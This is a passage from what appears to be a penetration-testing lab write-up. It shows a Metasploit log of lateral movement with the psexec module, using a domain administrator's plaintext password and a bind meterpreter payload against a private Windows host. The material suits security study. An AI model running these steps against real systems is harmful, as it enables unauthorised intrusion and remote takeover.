 credman .
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass => dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >